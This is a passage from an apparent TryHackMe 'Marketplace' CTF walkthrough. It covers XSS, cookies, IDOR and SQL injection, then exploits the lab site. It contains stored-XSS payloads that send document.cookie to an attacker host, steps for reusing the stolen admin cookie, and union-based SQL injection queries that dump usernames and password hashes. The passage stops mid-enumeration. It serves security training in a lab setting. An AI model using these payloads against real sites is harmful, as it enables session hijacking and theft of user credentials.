THM - Marketplace
1 Summary

2 Background Information
The Marketplace room felt like a “real-world” penetration testing scenario, as it has almost no guidance at all:
The sysadmin of The Marketplace, Michael, has given you access to an internal server of his, so you can pentest the marketplace platform he and his team has been working on. He said it still has a few bugs he and his team need to iron out.
And that’s all there is! We are now left alone to figure out where those 🚩🚩🚩 are 🤔 !
There are a lot of concepts involved in this CTF room, so grab a strong ☕️ and let’s crack on!
2.1 Cross-site Scripting (XSS)

Cross-site Scripting (XSS) is an injection attack where the payload, i.e. malicious JavaScript code, gets injected into a web application with the intention of being executed by other users.
Many payload types exist, but the one we are interested in for this room is used for Session Stealing, and looks like this:
1
<script>fetch('https://hacker.thm/steal?cookie=' + btoa(document.cookie));</script>
There are also different kinds of XSS, one of them is called Stored XSS, which, as the name infers, stores its payload on the web application and then gets run when other users visit the page.
If the above information does not make sense, try going through TryHackMe’s XSS room before attempting this room.
2.2 Cookies

Cookies are small pieces of data that are stored on our computer, and they are saved when we receive a “Set-Cookie” header from a web server. Because HTTP is stateless (does not keep track of previous requests), cookies can be used to remind the web server who we are.
Cookies have many uses, but are most commonly used for website authentication. They don’t have a plaintext format, so we can’t see the password, but they come in the form of a token, a unique secret code that isn’t easily humanly guessable.
As always, there is the HTTP in detail room which is dedicated to the HTTP protocol, and I would highly suggest to go through that as well!
2.3 Insecure Direct Object Reference (IDOR)
Insecure Direct Object Reference (IDOR) is a type of access control vulnerability. This can occur when a web server receives user-supplied input to retrieve objects and the input data is not properly validated on the server-side to confirm the requested object belongs to the user requesting it.
For example, the following link could open our own profile: http://online-service.thm/profile?user_id=1305. If we could see another user’s profile by tampering with the user_id parameter’s value, we have found an IDOR vulnerability.
The above information can be found in TryHackMe’s IDOR room.
2.4 Structured Query Language Injection (SQLi)
SQLi is an attack on a web application database server that causes malicious queries to be executed.
When a web application communicates with a database using input from a user that hasn’t been properly validated, there runs the potential of an attacker being able to steal, delete or alter private and customer data and also attack the web applications authentication methods to private or customer areas.

The process of an SQLi is explained in great detail, in a step-by-step fashion, in the SQL Injection room.
3 CTF Process
3.1 Site Enumeration, XSS, and Cookies
Let’s start by visiting the website:


One of the first things we always do, is checking if there is a /robots.txt subdirectory, and in this case there is! It tells us that there is an disallowed /admin location, and, as expected, we are not authorized to view it; yet!

While exploring the site, there are some more things to note down:
- There is a Log In page. It is always worth experimenting with such a page by trying out some default credentials, as it can give us back informative error messages.
- There is also a Sign up page. The hint provided on the first question, i.e. “If you think a listing is breaking the rules, you can report it!”, make us think that we should probably create an account and report a listing.
Let’s start by checking the first point:
When trying to log in with random creds, for example, admin:admin, we got the following message:

The images found on the homepage are having their publishers listed, michael and jake. If we try to login in with either of the two, we get this:

So we already have two valid usernames at hand, and we could try a *dictionary attack with hydra to see if we can find their passwords, a similar process we did at the Mr Robot room, but, unfortunately, it does not work this time.
Let’s try to exploit our second point, the Sign up page as well as the author’s hint, as it should logically guide us to the first 🚩.

When signing up, the New listing option appears at the top right menu:
We can check if the site is vulnerable to XSS, by writing some simple JavaScript code, and see how the site reacts:
1
<script>alert("XSS!")</script>
Now that we know that the site is vulnerable to XSS, we can take advantage of the hint. If we visit the developer’s console (right-click –> inspect –> console tab) we can find our session cookie:

The plan is as follows:
Open a python http server:
1

python -m http.server 12345Create a new listing with code that will steal another user’s cookie and sent it back to us.
1
 <script>fetch("http://ATTACKER-IP:12345/"+document.cookie)</script>

Now, we need a way to “force” an admin to interact with our listing. That is because we want the code to be executed on the admin’s browser, and not ours. This is where the reporting hint comes handy. We can create a new listing, report it, and then an admin should come and review it.
When we click Report, we get a message From System saying among others: “One of our admins will evaluate…”. We should have received our session cookie on the python server by now. After a few seconds, we refresh the page, and we have a new message that our post has been reviewed. Alongside that, we also got the admin’s cookie!

Don’t get confused because the port is showing as
8888instead of12345. I just had to restart and ended up using another port!All we have to do now, is swapping our cookie with admin’s cookie. We can do that via the brower’s console:
1
2
3
4
 // we need to allow pasting, so we can paste our cookie
 allow pasting
 // set cookie with the value of the admin's cookie
 document.cookie="token=ADMIN_COOKIE"

Once we refresh the page, the Administration panel appears, which includes our first 🚩🍻!

3.2 IDOR & SQLi
When clicking on the different users, the address bar changes as follows: /admin?user=. So, we have the parameter ?user to play with, which we can check if it is susceptible to an IDOR vulnerability.
The first thing we can do is trying to break the query. Usually, putting an ' at the end does the trick:

The fact that we are getting this error message confirms that existence of an SQLi vulnerability, but it is also kind enough to provide us with some extra information and let us know that the server uses MySQL server.
We can now try a Union-Based SQLi by using the UNION clause to extract the information needed.
First, our goal is to get rid of the error message.
1
 admin?user=1 UNION SELECT 1;--

The error message informs us that our

SELECTstatement have a different number of columns. After trying1,2and1,2,3, we get something that works:1
admin?user=1 UNION SELECT 1,2,3,4;--
Let’s try now to enumerate the databases of this site:
1
 admin?user=1 UNION SELECT group_concat(schema_name),2,3,4 from information_schema.schemata;--

The result is displaying the first part of our query:
user=1, but not the information after theUNIONclause. That is because it takes the first returned result somewhere in the web site’s code and shows just that.To bypass this issue, we need the first query to produce no results. Since we know that the first user’s ID is
1, we can change the value of the parameteruserto0. By doing that, theuser=0will returnFALSEand have no results to show us back, so it will continue with the rest of our query.1
admin?user=0 UNION SELECT group_concat(schema_name),2,3,4 from information_schema.schemata;--

So we have found that there is a database called
marketplace. Let’s find out what tables it contains:1
admin?user=0 UNION SELECT group_concat(table_name),2,3,4 FROM information_schema.tables where table_schema='marketplace'--

There are 3 tables:
items,messages, andusers. The latter seems the most useful, as it could contain sensitive data, such as passwords, so let’s find out its columns:1
admin?user=0 UNION SELECT group_concat(column_name),2,3,4 FROM information_schema.columns where table_name='users'--

Bingo 👌! We can see that the
userstable contains apasswordfield 😈, among others.Now we know the column names, we can see all the data of the
userstable:1
admin?user=0 UNION SELECT group_concat(id, ':', username, ':', password, ':', isAdministrator, '\n'),2,3,4 FROM marketplace.users; --

We see that the passwords are not stored in plaintext format, as it is usual the case. Let’s also check the
messagestable we found earlier, starting with its columns:1
admin?user=0 UNION SELECT group_concat(column_name),2,3,4 FROM information_schema.columns WHERE table_name='messages';--
